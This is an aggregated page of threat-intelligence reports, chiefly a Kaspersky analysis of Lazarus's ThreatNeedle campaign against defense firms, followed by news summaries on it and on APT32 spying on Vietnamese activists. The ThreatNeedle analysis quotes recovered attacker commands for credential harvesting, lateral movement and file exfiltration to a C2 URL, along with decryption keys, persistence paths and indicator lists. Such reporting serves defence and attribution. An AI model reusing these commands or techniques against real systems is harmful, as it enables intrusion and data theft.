Attackers eventually were successful with their attack on June 3 when employees opened one of the malicious documents, allowing attackers to gain remote control of the infected system, researchers said.
Once deployed, ThreatNeedle drops in a three-stage deployment comprised of an installer, a loader and a backdoor capable of manipulating files and directories, system profiling, controlling backdoor processes, and executing received commands, among other capabilities.
After attackers get into a system, they proceed to gather credentials using a tool named Responder and then move laterally, seeking “crucial assets in the victim environment,” according to the researchers.
They also figured out a way to overcome network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network using a custom tool and then sending it to their remote server.
During their investigation, researchers found critical ties to other previously discovered attacks—one called DreamJob and another dubbed Operation AppleJesus—both of which were suspected to be the work of the North Korean APT, they said.
“This investigation allowed us to create strong ties between multiple campaigns that Lazarus has conducted, reinforcing our attribution” as well as identifying the various strategies and shared infrastructure of the group’s various attacks, according to Kaspersky.
Write a comment
Lazarus targets defense industry with ThreatNeedle
26.2.2021 APT Securelist
Lazarus targets defense industry with ThreatNeedle (PDF)
We named Lazarus the most active group of 2020. We’ve observed numerous activities by this notorious APT group targeting various industries. The group has changed target depending on the primary objective. Google TAG has recently published a post about a campaign by Lazarus targeting security researchers. After taking a closer look, we identified the malware used in those attacks as belonging to a family that we call ThreatNeedle. We have seen Lazarus attack various industries using this malware cluster before. In mid-2020, we realized that Lazarus was launching attacks on the defense industry using the ThreatNeedle cluster, an advanced malware cluster of Manuscrypt (a.k.a. NukeSped). While investigating this activity, we were able to observe the complete life cycle of an attack, uncovering more technical details and links to the group’s other campaigns.
The group made use of COVID-19 themes in its spear-phishing emails, embellishing them with personal information gathered using publicly available sources. After gaining an initial foothold, the attackers gathered credentials and moved laterally, seeking crucial assets in the victim environment. We observed how they overcame network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network to their remote server. So far organizations in more than a dozen countries have been affected.
During this investigation we had a chance to look into the command-and-control infrastructure. The attackers configured multiple C2 servers for various stages, reusing several scripts we’ve seen in previous attacks by the group. Moreover, based on the insights so far, it was possible to figure out the relationship with other Lazarus group campaigns.
The full article is available on Kaspersky Threat Intelligence.
For more information please contact: ics-cert@kaspersky.com
Initial infection
In this attack, spear phishing was used as the initial infection vector. Before launching the attack, the group studied publicly available information about the targeted organization and identified email addresses belonging to various departments of the company.
Email addresses in those departments received phishing emails that either had a malicious Word document attached or a link to one hosted on a remote server. The phishing emails claimed to have urgent updates on today’s hottest topic – COVID-19 infections. The phishing emails were carefully crafted and written on behalf of a medical center that is part of the organization under attack.
Phishing email with links to malicious documents
The attackers registered accounts with a public email service, making sure the sender’s email addresses looked similar to the medical center’s real email address. The signature shown in the phishing emails included the actual personal data of the deputy head doctor of the attacked organization’s medical center. The attackers were able to find this information on the medical center’s public website.
A macro in the Microsoft Word document contained the malicious code designed to download and execute additional malicious software on the infected system.
The document contains information on the population health assessment program and is not directly related to the subject of the phishing email (COVID-19), suggesting the attackers may not completely understand the meaning of the contents they used.
Contents of malicious document
The content of the lure document was copied from an online post by a health clinic.
Our investigation showed that the initial spear-phishing attempt was unsuccessful due to macros being disabled in the Microsoft Office installation of the targeted systems. In order to persuade the target to allow the malicious macro, the attacker sent another email showing how to enable macros in Microsoft Office.
Email with instructions on enabling macros #1
After sending the above email with explanations, the attackers realized that the target was using a different version of Microsoft Office and therefore required a different procedure for enabling macros. The attackers subsequently sent another email showing the correct procedure in a screenshot with a Russian language pack.
Email with instructions on enabling macros #2
The content in the spear-phishing emails sent by the attackers from May 21 to May 26, 2020, did not contain any grammatical mistakes. However, in subsequent emails the attackers made numerous errors, suggesting they may not be native Russian speakers and were using translation tools.
Email containing several grammatical mistakes
On June 3, 2020, one of the malicious attachments was opened by employees and at 9:30 am local time the attackers gained remote control of the infected system.
This group also utilized different types of spear-phishing attack. One of the compromised hosts received several spear-phishing documents on May 19, 2020. The malicious file that was delivered, named Boeing_AERO_GS.docx, fetches a template from a remote server.
However, no payload created by this malicious document could be discovered. We speculate that the infection from this malicious document failed for a reason unknown to us. A few days later, the same host opened a different malicious document. The threat actor wiped these files from disk after the initial infection meaning they could not be obtained.
Nonetheless, a related malicious document with this malware was retrieved based on our telemetry. It creates a payload and shortcut file and then continues executing the payload by using the following command line parameters.
Payload path: %APPDATA%\Microsoft\Windows\lconcaches.db
Shortcut path: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\OneDrives.lnk
Command Line; please note that the string at the end is hard-coded, but different for each sample:
exe [dllpath],Dispatch n2UmQ9McxUds2b29
The content of the decoy document depicts the job description of a generator/power industry engineer.
Decoy document
Malware implants
Upon opening a malicious document and allowing the macro, the malware is dropped and proceeds to a multistage deployment procedure. The malware used in this campaign belongs to a known malware cluster we named ThreatNeedle. We attribute this malware family to the advanced version of Manuscrypt (a.k.a. NukeSped), a family belonging to the Lazarus group. We previously observed the Lazarus group utilizing this cluster when attacking cryptocurrency businesses and a mobile game company. Although the malware involved and the entire infection process is known and has not changed dramatically compared to previous findings, the Lazarus group continued using ThreatNeedle malware aggressively in this campaign.
Infection procedure
The payload created by the initial spear-phishing document loads the next stage as a backdoor running in-memory – the ThreatNeedle backdoor. ThreatNeedle offers functionality to control infected victims. The actor uses it to carry out initial reconnaissance and deploy additional malware for lateral movement. When moving laterally, the actor uses ThreatNeedle installer-type malware in the process. This installer is responsible for implanting the next stage loader-type malware and registering it for auto-execution in order to achieve persistence. The ThreatNeedle loader-type malware exists in several variations and serves the primary purpose of loading the final stage of the ThreatNeedle malware in-memory.
ThreatNeedle installer
Upon launch, the malware decrypts an embedded string using RC4 (key: B6 B7 2D 8C 6B 5F 14 DF B1 38 A1 73 89 C1 D2 C4) and compares it to “7486513879852“. If the user executes this malware without a command line parameter, the malware launches a legitimate calculator carrying a dark icon of the popular Avengers franchise.
Further into the infection process, the malware chooses a service name randomly from netsvc in order to use it for the payload creation path. The malware then creates a file named bcdbootinfo.tlp in the system folder containing the infection time and the random service name that is chosen. We’ve discovered that the malware operator checks this file to see whether the remote host was infected and, if so, when the infection happened.
It then decrypts the embedded payload using the RC4 algorithm, saves it to an .xml extension with a randomly created five-character file name in the current directory and then copies it to the system folder with a .sys extension.
This final payload is the ThreatNeedle loader running in memory. At this point the loader uses a different RC4 key (3D 68 D0 0A B1 0E C6 AF DD EE 18 8E F4 A1 D6 20), and the dropped malware is registered as a Windows service and launched. In addition, the malware saves the configuration data as a registry key encrypted in RC4:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig – Description
ThreatNeedle loader
This component is responsible for loading the final backdoor payload into memory. In order to do this, the malware uses several techniques to decrypt its payload:
Loading the payload from the registry.
Loading the payload from itself after decrypting RC4 and decompression.
Loading the payload from itself after decrypting AES and decompression.
Loading the payload from itself after decompression.
Loading the payload from itself after one-byte XORing.
Most loader-style malware types check the command line parameter and only proceed with the malicious routine if an expected parameter is given. This is a common trait in ThreatNeedle loaders. The most common example we’ve seen is similar to the ThreatNeedle installer – the malware decrypts an embedded string using RC4, and compares it with the parameter “Sx6BrUk4v4rqBFBV” upon launch. If it matches, the malware begins decrypting its embedded payload using the same RC4 key. The decrypted payload is an archive file which is subsequently decompressed in the process. Eventually, the ThreatNeedle malware spawns in memory.
The other variant of the loader is preparing the next stage payload from the victim’s registry. As we can see from the installer malware description, we suspect that the registry key was created by the installer component. Retrieved data from the registry is decrypted using RC4 and then decompressed. Eventually, it gets loaded into memory and the export function is invoked.
ThreatNeedle backdoor
The final payload executed in memory is the actual ThreatNeedle backdoor. It has the following functionality to control infected victim machines:
Manipulate files/directories
System profiling
Control backdoor processes
Enter sleeping or hibernation mode
Update backdoor configuration
Execute received commands
Post-exploitation phase
From one of the hosts, we discovered that the actor executed a credential harvesting tool named Responder and moved laterally using Windows commands. Lazarus overcame network segmentation, exfiltrating data from a completely isolated network segment cut off from the internet by compromising a router virtual machine, as we explain below under “Overcoming network segmentation“.
Judging by the hosts that were infected with the ThreatNeedle backdoors post-exploitation, we speculate that the primary intention of this attack is to steal intellectual property. Lastly, the stolen data gets exfiltrated using a custom tool that will be described in the “Exfiltration” section. Below is a rough timeline of the compromise we investigated:
Timeline of infected hosts
Credential gathering
During the investigation we discovered that the Responder tool was executed from one of the victim machines that had received the spear-phishing document. One day after the initial infection, the malware operator placed the tool onto this host and executed it using the following command:
[Responder file path] -i [IP address] -rPv
Several days later, the attacker started to move laterally originating from this host. Therefore, we assess that the attacker succeeded in acquiring login credentials from this host and started using them for further malicious activity.
Lateral movement
After acquiring the login credentials, the actor started to move laterally from workstations to server hosts. Typical lateral movement methods were employed, using Windows commands. First, a network connection with a remote host was established using the command “net use”.
net use \\[IP address]\IPC$ “[password]” /u:”[user name]” > $temp\~tmp5936t.tmp 2>&1″
Next, the actor copied malware to the remote host using the Windows Management Instrumentation Command-line (WMIC).
exe /node:[IP address] /user:”[user name]” /password:”[password]” PROCESS CALL CREATE “cmd.exe /c $appdata\Adobe\adobe.bat“
exe /node:[IP address] /user:”[user name]” /password:”[password]” PROCESS CALL CREATE “cmd /c sc queryex helpsvc > $temp\tmp001.dat“
Overcoming network segmentation
In the course of this research, we identified another highly interesting technique used by the attackers for lateral movement and exfiltration of stolen data. The enterprise network under attack was divided into two segments: corporate (a network on which computers had internet access) and restricted (a network on which computers hosted sensitive data and had no internet access). According to corporate policies, no transfer of information was allowed between these two segments. In other words, the two segments were meant to be completely separated.
Initially, the attackers were able to get access to systems with internet access and spent a long time distributing malware between machines in the network’s corporate segment. Among the compromised machines were those used by the administrators of the enterprise’s IT infrastructure.
It is worth noting that the administrators could connect both to the corporate and the restricted network segments to maintain systems and provide users with technical support in both zones. As a result, by gaining control of administrator workstations the attackers were able to access the restricted network segment.
However, since directly routing traffic between the segments was not possible, the attackers couldn’t use their standard malware set to exfiltrate data from the restricted segment to the C2.
The situation changed on July 2 when the attackers managed to obtain the credentials for the router used by the administrators to connect to systems in both segments. The router was a virtual machine running CentOS to route traffic between several network interfaces based on predefined rules.
Connection layout between victim’s network segments
According to the evidence collected, the attackers scanned the router’s ports and detected a Webmin interface. Next, the attackers logged in to the web interface using a privileged root account. It’s unknown how the attackers were able to obtain the credentials for that account, but it’s possible the credentials were saved in one of the infected system’s browser password managers.
Log listing Webmin web interface logins
By gaining access to the configuration panel the attackers configured the Apache web server and started using the router as a proxy server between the organization’s corporate and restricted segments.
List of services used on the router
Several days after that, on July 10, 2020, the attackers connected to the router via SSH and set up the PuTTy PSCP (the PuTTY Secure Copy client) utility on one of the infected machines. This utility was used to upload malware to the router VM. This enabled the attackers to place malware onto systems in the restricted segment of the enterprise network, using the router to host the samples. In addition, malware running in the network’s restricted segment was able to exfiltrate the collected data to the command-and-control server via the Apache server set up on the same router.
New connection layout after attacker’s intrusion
In the course of the investigation we identified malware samples with the hardcoded URL of the router used as a proxy server.
Hardcoded proxy address in the malware
Since the attackers regularly deleted log files from the router, only a handful of commands entered to the command line via SSH could be recovered. An analysis of these commands shows that the attackers tried to reconfigure traffic routing using the route command.
Attacker commands
The attackers also ran the nmap utility on the router VM and scanned ports on systems within the restricted segment of the enterprise network. On September 27, the attackers started removing all traces of their activity from the router, using the logrotate utility to set up automatic deletion of log files.
Webmin log
Exfiltration
We observed that the malware operator attempted to create SSH tunnels to a remote server located in South Korea from several compromised server hosts. They used a custom tunneling tool to achieve this. The tool receives four parameters: client IP address, client port, server IP address and server port. The tool offers basic functionality, forwarding client traffic to the server. In order to create a covert channel, the malware encrypts forwarded traffic using trivial binary encryption.
Encryption routine
Using the covert channel, the adversary copied data from the remote server over to the host using the PuTTy PSCP tool:
%APPDATA%\PBL\unpack.tmp -pw [password] root@[IP address]:/tmp/cab0215 %APPDATA%\PBL\cab0215.tmp
After copying data from the server, the actor utilized the custom tool to exfiltrate stolen data to the remote server. This malware looks like a legitimate VNC client and runs like one if it’s executed without any command line parameters.
Execution of malware without parameters
However, if this application is executed with specific command line parameters, it runs an alternate, malicious function. According to our telemetry, the actor executed this application with six parameters:
%APPDATA%\Comms\Comms.dat S0RMM-50QQE-F65DN-DCPYN-5QEQA hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp %APPDATA%\Comms\cab59.tmp FL0509 15000
Also, if the number of command line parameters is greater than six, the malware jumps into a malicious routine. The malware also checks the length of the second argument – if it’s less than 29 characters, it terminates the execution. When the parameter checking procedure has passed successfully, the malware starts to decrypt its next payload.
The embedded payload gets decrypted via XOR, where each byte from the end of the payload gets applied to the preceding byte. Next, the XORed blob receives the second command line argument that’s provided (in this case S0RMM-50QQE-F65DN-DCPYN-5QEQA). The malware can accept more command line arguments, and depending on its number it runs differently. For example, it can also receive proxy server addresses with the “-p” option.
When the decrypted in-memory payload is executed, it compares the header of the configuration data passed with the string “0x8406” in order to confirm its validity. The payload opens a given file (in this example %APPDATA%\Comms\cab59.tmp) and starts exfiltrating it to the remote server. When the malware uploads data to the C2 server, it uses HTTP POST requests with two parameters named ‘fr’ and ‘fp’:
The ‘fr’ parameter contains the file name from the command line argument to upload.
The ‘fp’ parameter contains the base64 encoded size, CRC32 value of content and file contents.
Contents of fp parameter
Attribution
We have been tracking ThreatNeedle malware for more than two years and are highly confident that this malware cluster is attributed only to the Lazarus group. During this investigation, we were able to find connections to several clusters of the Lazarus group.
Connections between Lazarus campaigns
Connection with DeathNote cluster
During this investigation we identified several connections with the DeathNote (a.k.a. Operation Dream Job) cluster of the Lazarus group. First of all, among the hosts infected by the ThreatNeedle malware, we discovered one that was also infected with the DeathNote malware, and both threats used the same C2 server URLs.
In addition, while analyzing the C2 server used in this attack, we found a custom web shell script that was also discovered on the DeathNote C2 server. We also identified that the server script corresponding to the Trojanized VNC Uploader was found on the DeathNote C2 server.
Although DeathNote and this incident show different TTPs, both campaigns share command and control infrastructure and some victimology.
Connection with Operation AppleJeus
We also found a connection with Operation AppleJeus. As we described, the actor used a homemade tunneling tool in the ThreatNeedle campaign that has a custom encryption routine to create a covert channel. This very same tool was utilized in operation AppleJeus as well.
Same tunneling tool
Connection with Bookcode cluster
In our previous blog about Lazarus group, we mentioned the Bookcode cluster attributed to Lazarus group; and recently the Korea Internet and Security Agency (KISA) also published a report about the operation. In the report, they mentioned a malware cluster named LPEClient used for profiling hosts and fetching next stage payloads. While investigating this incident, we also found LPEClient from the host infected with ThreatNeedle. So, we assess that the ThreatNeedle cluster is connected to the Bookcode operation.
Conclusions
In recent years, the Lazarus group has focused on attacking financial institutions around the world. However, beginning in early 2020, they focused on aggressively attacking the defense industry. While Lazarus has also previously utilized the ThreatNeedle malware used in this attack when targeting cryptocurrency businesses, it is currently being actively used in cyberespionage attacks.
This investigation allowed us to create strong ties between multiple campaigns that Lazarus has conducted, reinforcing our attribution. In this campaign the Lazarus group demonstrated its sophistication level and ability to circumvent the security measures they face during their attacks, such as network segmentation. We assess that Lazarus is a highly prolific group, conducting several campaigns using different strategies. They shared tools and infrastructure among these campaigns to accomplish their goals.
Appendix I – Indicators of Compromise
Malicious documents
e7aa0237fc3db67a96ebd877806a2c88 Boeing_AERO_GS.docx
Installer
b191cc4d73a247afe0a62a8c38dc9137 %APPDATA%\Microsoft\DRM\logon.bin
9e440e231ef2c62c78147169a26a1bd3 C:\ProgramData\ntnser.bin
b7cc295767c1d8c6c68b1bb6c4b4214f C:\ProgramData\ntnser.bin
0f967343e50500494cf3481ce4de698c C:\ProgramData\Microsoft\MSDN\msdn.bin
09aa1427f26e7dd48955f09a9c604564 %APPDATA\Microsoft\info.dat
07b22533d08f32d48485a521dbc1974d C:\ProgramData\adobe\load.dat
1c5e4d60a1041cf2903817a31c1fa212 C:\ProgramData\Adobe\adobe.tmp
4cebc83229a40c25434c51ee3d6be13e C:\ProgramData\Adobe\up.tmp
23b04b18c75aa7d286fea5d28d41a830 %APPDATA%\Microsoft\DRM\logon.dat
319ace20f6ffd39b7fff1444f73c9f5d %APPDATA%\Microsoft\DRM\logon.bin
45c0a6e13cad26c69eff59fded88ef36 %APPDATA%\Microsoft\DRM\logon.dat
486f25db5ca980ef4a7f6dfbf9e2a1ad C:\ProgramData\ntusers.dat
1333967486d3ab50d768fb745dae9af5 C:\PerfLogs\log.bin
07b22533d08f32d48485a521dbc1974d C:\ProgramData\Adobe\load.dat
c86d0a2fa9c4ef59aa09e2435b4ab70c %TEMP%\ETS4659.tmp
69d71f06fbfe177fb1a5f57b9c3ae587 %APPDATA%\Microsoft\Windows\shsvcs.db
7bad67dcaf269f9ee18869e5ef6b2dc1
956e5138940a4f44d1c2c24f122966bd %APPDATA%\ntuser.bin
Loader
ed627b7bbf7ea78c343e9fb99783c62b
1a17609b7df20dcb3bd1b71b7cb3c674 %ALLUSERSPROFILE%\ntuser.bin
fa9635b479a79a3e3fba3d9e65b842c3
3758bda17b20010ff864575b0ccd9e50 %SYSTEMROOT%\system\mraudio.drv
cbcf15e272c422b029fcf1b82709e333 %SYSTEMROOT%\system\mraudio.drv
9cb513684f1024bea912e539e482473a
36ab0902797bd18acd6880040369731c %SYSTEMROOT%\LogonHours.sys
db35391857bcf7b0fa17dbbed97ad269 %ALLUSERSPROFILE%\Adobe\update.tmp
be4c927f636d2ae88a1e0786551bf3c4 %ALLUSERSPROFILE%\Adobe\unpack.tmp
728948c66582858f6a3d3136c7fbe84a %APPDATA%\Microsoft\IBM.DAT
06af39b9954dfe9ac5e4ec397a3003fb
29c5eb3f17273383782c716754a3025a
79d58b6e850647024fea1c53e997a3f6
e604185ee40264da4b7d10fdb6c7ab5e
2a73d232334e9956d5b712cc74e01753
1a17609b7df20dcb3bd1b71b7cb3c674 %ALLUSERSPROFILE%\ntuser.bin
459be1d21a026d5ac3580888c8239b07 %ALLUSERSPROFILE%\ntuser.bin
87fb7be83eff9bea0d6cc95d68865564 %SYSTEMROOT%\SysWOW64\wmdmpmsp.sys
062a40e74f8033138d19aa94f0d0ed6e %APPDATA%\microsoft\OutIook.db
9b17f0db7aeff5d479eaee8056b9ac09 %TEMP%\ETS4658.tmp, %APPDATA%\Temp\BTM0345.tmp
9b17f0db7aeff5d479eaee8056b9ac09 %APPDATA%\Temp\BTM0345.tmp
420d91db69b83ac9ca3be23f6b3a620b
238e31b562418c236ed1a0445016117c %APPDATA%\Microsoft\Windows\lconcaches.db, %TEMP%\cache.db
36ab0902797bd18acd6880040369731c
238e31b562418c236ed1a0445016117c %TEMP%\cache.db, %APPDATA%\Microsoft\Windows\lconcaches.db
ad1a93d6e6b8a4f6956186c213494d17 %APPDATA%\Microsoft\Windows\shsvcs.db
c34d5d2cc857b6ee9038d8bb107800f1
Registry Loader
16824dfd4a380699f3841a6fa7e52c6d
aa74ed16b0057b31c835a5ef8a105942
85621411e4c80897c588b5df53d26270 %SYSTEMROOT%\system\avimovie.dll
a611d023dfdd7ca1fab07f976d2b6629
160d0e396bf8ec87930a5df46469a960 %WINDIR%\winhelp.dll
110e1c46fd9a39a1c86292487994e5bd
Downloader
ac86d95e959452d189e30fa6ded05069 %APPDATA%\Microsoft\thumbnails.db
Trojanized VNC Uploader
bea90d0ef40a657cb291d25c4573768d %ALLUSERSPROFILE%\adobe\arm86.dat
254a7a0c1db2bea788ca826f4b5bf51a %APPDATA%\PBL\user.tmp, %APPDATA%\Comms\Comms.dat
Tunneling Tool
6f0c7cbd57439e391c93a2101f958ccd %APPDATA\PBL\update.tmp
fc9e7dc13ce7edc590ef7dfce12fe017
LPEClient
0aceeb2d38fe8b5ef2899dd6b80bfc08 %TEMP%\ETS5659.tmp
09580ea6f1fe941f1984b4e1e442e0a5 %TEMP%\ETS4658.tmp
File path
%SYSTEMROOT%\system32\bcdbootinfo.tlp
%SYSTEMROOT%\system32\Nwsapagent.sys
%SYSTEMROOT%\system32\SRService.sys
%SYSTEMROOT%\system32\NWCWorkstation.sys
%SYSTEMROOT%\system32\WmdmPmSp.sys
%SYSTEMROOT%\system32\PCAudit.sys
%SYSTEMROOT%\system32\helpsvc.sys
Registry Path
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig – Description
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\KernelConfig – SubVersion
Domains and IPs
hxxp://forum.iron-maiden[.]ru/core/cache/index[.]php
hxxp://www.au-pair[.]org/admin/Newspaper[.]asp
hxxp://www.au-pair[.]org/admin/login[.]asp
hxxp://www.colasprint[.]com/_vti_log/upload[.]asp
hxxp://www.djasw.or[.]kr/sub/popup/images/upfiles[.]asp
hxxp://www.kwwa[.]org/popup/160307/popup_160308[.]asp
hxxp://www.kwwa[.]org/DR6001/FN6006LS[.]asp
hxxp://www.sanatoliacare[.]com/include/index[.]asp
hxxps://americanhotboats[.]com/forums/core/cache/index[.]php
hxxps://docentfx[.]com/wp-admin/includes/upload[.]php
hxxps://kannadagrahakarakoota[.]org/forums/admincp/upload[.]php
hxxps://polyboatowners[.]com/2010/images/BOTM/upload[.]php
hxxps://ryanmcbain[.]com/forum/core/cache/upload[.]php
hxxps://shinwonbook.co[.]kr/basket/pay/open[.]asp
hxxps://shinwonbook.co[.]kr/board/editor/upload[.]asp
hxxps://theforceawakenstoys[.]com/vBulletin/core/cache/upload[.]php
hxxps://www.automercado.co[.]cr/empleo/css/main[.]jsp
hxxps://www.curiofirenze[.]com/include/inc-site[.]asp
hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php
hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php
hxxps://www.dronerc[.]it/forum/uploads/index[.]php
hxxps://www.dronerc[.]it/shop_testbr/Adapter/Adapter_Config[.]php
hxxps://www.edujikim[.]com/intro/blue/view[.]asp
hxxps://www.edujikim[.]com/pay/sample/INIstart[.]asp
hxxps://www.edujikim[.]com/smarteditor/img/upload[.]asp
hxxps://www.fabioluciani[.]com/ae/include/constant[.]asp
hxxps://www.fabioluciani[.]com/es/include/include[.]asp
hxxp://www.juvillage.co[.]kr/img/upload[.]asp
hxxps://www.lyzeum[.]com/board/bbs/bbs_read[.]asp
hxxps://www.lyzeum[.]com/images/board/upload[.]asp
hxxps://martiancartel[.]com/forum/customavatars/avatars[.]php
hxxps://www.polyboatowners[.]com/css/index[.]php
hxxps://www.sanlorenzoyacht[.]com/newsl/include/inc-map[.]asp
hxxps://www.raiestatesandbuilders[.]com/admin/installer/installer/index[.]php
hxxp://156.245.16[.]55/admin/admin[.]asp
hxxp://fredrikarnell[.]com/marocko2014/index[.]php
hxxp://roit.co[.]kr/xyz/mainpage/view[.]asp
Second stage C2 address
hxxps://www.waterdoblog[.]com/uploads/index[.]asp
hxxp://www.kbcwainwrightchallenge.org[.]uk/connections/dbconn[.]asp
C2 URLs to exfiltrate files used by Trojanized VNC Uploader
hxxps://prototypetrains[.]com:443/forums/core/cache/index[.]php
hxxps://newidealupvc[.]com:443/img/prettyPhoto/jquery.max[.]php
hxxps://mdim.in[.]ua:443/core/cache/index[.]php
hxxps://forum.snowreport[.]gr:443/cache/template/upload[.]php
hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp
hxxps://www.dellarocca[.]net/it/content/img/img[.]asp
hxxps://www.astedams[.]it/photos/image/image[.]asp
hxxps://www.geeks-board[.]com/blog/wp-content/uploads/2017/cache[.]php
hxxps://cloudarray[.]com/images/logo/videos/cache[.]jsp
Appendix II – MITRE ATT&CK Mapping
Tactic Technique Technique Name
Initial Access T1566.002 Phishing: Spearphishing Link
Execution T1059.003
T1204.002
T1569.002 Command and Scripting Interpreter: Windows Command Shell
User Execution: Malicious File
System Services: Service Execution
Persistence T1543.003
T1547.001 Create or Modify System Process: Windows Service
Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder
Privilege Escalation T1543.003 Create or Modify System Process: Windows Service
Defense Evasion T1140
T1070.002
T1070.003
T1070.004
T1036.003
T1036.004
T1112 Deobfuscate/Decode Files or Information
Clear Linux or Mac System Logs
Clear Command History
File Deletion
Masquerading: Rename System Utilities
Masquerading: Masquerade Task or Service
Modify Registry
Credential Access T1557.001 LLMNR/NBT-NS Poisoning and SMB Relay
Discovery T1135
T1057
T1016
T1033
T1049
T1082
T1083
T1007 Network Share Discovery
Process Discovery
System Network Configuration Discovery
System Owner/User Discovery
System Network Connections Discovery
System Information Discovery
File and Directory Discovery
System Service Discovery
Lateral Movement T1021.002 SMB/Windows Admin Shares
Collection T1560.001 Archive Collected Data: Archive via Utility
Command and Control T1071.001
T1132.002
T1104
T1572
T1090.001 Application Layer Protocol: Web Protocols
Non-Standard Encoding
Multi-Stage Channels
Protocol Tunneling
Internal Proxy
Exfiltration T1041 Exfiltration Over C2 Channel
North Korea-linked Lazarus APT targets defense industry with ThreatNeedle backdoor
26.2.2021 APT Securityaffairs
North Korea-linked Lazarus APT group has targeted the defense industry with the custom-backdoor dubbed ThreatNeedle since 2020.
North Korea-linked Lazarus APT group has targeted the defense industry with the backdoor dubbed ThreatNeedle since early 2020.
The state-sponsored hackers targeted organizations from more than a dozen countries.
The experts discovered the custom backdoor while investigating an incident, it was used by attackers for lateral movements and data exfiltration.
The attack chain starts with COVID19-themed spear-phishing messages that contain either a malicious Word attachment or a link to one hosted on company servers.
“Once the malicious document is opened, the malware is dropped and proceeds to the next stage of the deployment process. The ThreatNeedle malware used in this campaign belongs to a malware family known as Manuscrypt, which belongs to the Lazarus group and has previously been seen attacking cryptocurrency businesses.” reads the press release published by Kaspersky. “Once installed, ThreatNeedle is able to obtain full control of the victim’s device, meaning it can do everything from manipulating files to executing received commands.”

ThreatNeedle attempt to exfiltrate sensitive data from the infected networks through SSH tunnels to a remote server located in South Korea. Attackers employed a custom tunneling tool to achieve this, it forwards client traffic to the server, the malware encrypts the traffic using trivial binary encryption.
The backdoor is able to bypass network segmentation and access restricted networks.
“After gaining an initial foothold, the attackers gathered credentials and moved laterally, seeking crucial assets in the victim environment.” states the report published by Kaspersky. “We observed how they overcame network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network to their remote server. So far organizations in more than a dozen countries have been affected.”
The malware was able to steal data from both office IT networks and a restricted network (one containing mission-critical assets and computers with highly sensitive data and no internet access).
Kaspersky pointed out that despite no information is supposed to be transferred between the above networks administrators could connect to both networks to maintain these systems.
Lazarus hackers were able to gain control of administrator workstations and then set up a malicious gateway to find the way to the restricted network and to steal and extract confidential data from there.
“According to the evidence collected, the attackers scanned the router’s ports and detected a Webmin interface. Next, the attackers logged in to the web interface using a privileged root account. It’s unknown how the attackers were able to obtain the credentials for that account, but it’s possible the credentials were saved in one of the infected system’s browser password managers.” reads the report published by the experts. “By gaining access to the configuration panel the attackers configured the Apache web server and started using the router as a proxy server between the organization’s corporate and restricted segments.”
The activity of the Lazarus APT group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks. This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFTattacks in 2016, and the Sony Pictures hack.
According to a report published by Kaspersky Lab in January 2020, in the two years the North Korea-linked APT group has continued to target cryptocurrency exchanges evolving its TTPs.
In December, the North Korea-linked Lazarus APT group has launched cyberattacks against at least two organizations involved in COVID-19 research.
APT32 state hackers target human rights defenders with spyware
25.2.2021 APT Securityaffairs
Vietnam-linked APT32 group targeted Vietnamese human rights defenders (HRDs) between February 2018 and November 2020.
Vietnam-linked APT32 (aka Ocean Lotus) group has conducted a cyberespionage campaign targeting Vietnamese human rights defenders (HRDs) and a nonprofit (NPO) human rights organization from Vietnam between February 2018 and November 2020.
The threat actors used by spyware to take over the target systems, spy on the victims, and exfiltrate data.
“Amnesty Tech’s Security Lab found technical evidence in phishing emails sent to two prominent Vietnamese human rights defenders, one of whom lives in Germany, and a Vietnamese NGO based in the Philippines, showing that Ocean Lotus is responsible for the attacks between 2018 and November 2020.” reads the post published by Amnesty International.
The APT32 group has been active since at least 2012, it has targeted organizations across multiple industries and foreign governments, dissidents, and journalists.
Since at least 2014, experts at FireEye have observed APT32 targeting foreign corporations with an interest in Vietnam’s manufacturing, consumer products, and hospitality sectors. The APT32 also targeted peripheral network security and technology infrastructure corporations, and security firms that may have connections with foreign investors.
“These latest attacks by Ocean Lotus highlight the repression Vietnamese activists at home and abroad face for standing up for human rights,” said Amnesty Tech researcher Likhita Banerji. “This unlawful surveillance violates the right to privacy and stifles freedom of expression.”
“The Vietnamese government must carry out an independent investigation. Any refusal to do so will only increase suspicions that the government is complicit in the Ocean Lotus attacks.”
The attack chain begins with spear-phishing messages that include a link to an alleged important document to download. The link points to files containing spyware that could infect both Mac OS or Windows systems.
The Windows spyware employed in this campaign is a variant of malware tracked as Kerrdown that was exclusively used by the Ocean Lotus group in the past. Kerrdown downloads and installs additional spyware from a server on the victim’s system, then it opens a decoy document.
The attackers used the Cobalt Strike post-exploitation toolkit to access the compromised system.

“Although Amnesty International was unable to independently verify any direct connection between Ocean Lotus and CyberOne or with the Vietnamese authorities, the attacks described in this investigation confirm a pattern of targeting Vietnamese individuals and organizations,” Amnesty International concludes. “Online expression in Viet Nam is increasingly being criminalized as part of a wider crackdown on critical voices. Activists are jailed, harassed, attacked, and censored into silence on the basis on vague and overbroad laws that do not comply with international human rights standards.”
The full report is available here.
Vietnamese Hackers Target Human Rights Defenders: Amnesty
25.2.2021 APT Securityweek
Between February 2018 and November 2020, Vietnam-linked hacking group Ocean Lotus targeted Vietnamese human rights activists in the country and abroad with spyware, a new report from Amnesty International reveals.
Also referred to as APT32, APT-C-00, SeaLotus, and Cobalt Kitty, Ocean Lotus is a highly sophisticated group that has been active since at least 2012, mainly focused on media, human rights, and civil society organizations, but also targeting Vietnamese political dissidents, foreign governments and companies.
